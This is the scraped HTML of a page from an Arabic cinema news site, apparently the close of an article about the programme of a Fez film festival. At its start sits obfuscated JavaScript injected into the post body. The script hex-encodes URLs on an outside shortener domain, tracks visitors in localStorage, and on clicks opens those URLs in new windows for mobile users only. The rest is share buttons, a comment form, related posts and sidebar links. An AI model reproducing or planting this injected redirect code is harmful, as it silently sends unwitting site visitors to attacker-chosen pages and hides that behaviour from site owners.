_0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=برنامج%20الدورة%20الحادية%20عشرة%20لمهرجان%20أيام%20فاس%20للتواصل%20السينمائي&amp;url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=برنامج%20الدورة%20الحادية%20عشرة%20لمهرجان%20أيام%20فاس%20للتواصل%20السينمائي%20-%20https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2023/12/20/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%af%d9%83%d8%a7%d9%84%d8%a9-%d8%a8%d8%a7%d9%84%d8%ac-3/" rel="prev"><span> السابق </span> <p>مهرجان الأيام السينمائية لدكالة بالجديدة ينجح ويستمر رغم العراقيل</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2023/12/20/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%aa%d9%88%d9%82%d8%b9-%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d9%83%d8%aa%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8/" rel="next"><span>التالي </span> <p>تقديم وتوقع أربعة كتب سينمائية جديدة بفاس</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/20/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AD%D8%A7%D8%AF%D9%8A%D8%A9-%D8%B9%D8%B4%D8%B1%D8%A9-%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A3%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='9732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="470d28d380" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/10/31/mel-gibson-kasia-smutniak-virgin-mary-controversy/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/10/mel-gibson-510x369.jpg" alt="ميل غيبسون" title="جدل حول اختيار ميل غيبسون للممثلة كاسيا سموتنياك بدور السيدة العذراء" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/10/31/mel-gibson-kasia-smutniak-virgin-mary-controversy/">جدل حول اختيار ميل غيبسون للممثلة كاسيا سموتنياك بدور السيدة العذراء</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/10/31/mel-gibson-kasia-smutniak-virgin-mary-controversy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T10:30:18+01:00">31 أكتوبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/11/27/kate-winslet-goodbye-june-debut/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/11/Winslet-photographed-at-the-2025-Governors-Awards-510x369.webp" alt="Winslet photographed at the 2025 Governors Awards" title="كيت وينسلت تحتفل بأول تجربة إخراجية في فيلم “غودباي جون” المكتوب بقلم ابنها" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/11/27/kate-winslet-goodbye-june-debut/">كيت وينسلت تحتفل بأول تجربة إخراجية في فيلم “غودباي جون” المكتوب بقلم ابنها</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/11/27/kate-winslet-goodbye-june-debut/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-27T09:29:56+01:00">27 نوفمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/03/18/atoman-batal-khareq-maghribi/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/03/atoman-510x369.jpg" alt="أتومان ، أول بطل خارق مغربي" title="أتومان: الصعود الملحمي لأول بطل خارق مغربي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/03/18/atoman-batal-khareq-maghribi/">أتومان: الصعود الملحمي لأول بطل خارق مغربي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/03/18/atoman-batal-khareq-maghribi/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T14:33:30+01:00">18 مارس، 2025</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="5a87e4a288" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/22/film-accelerator-saudi-arabia/">السعودية تطلق مسرعة أعمال لدعم صناعة الأفلام الوطنية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
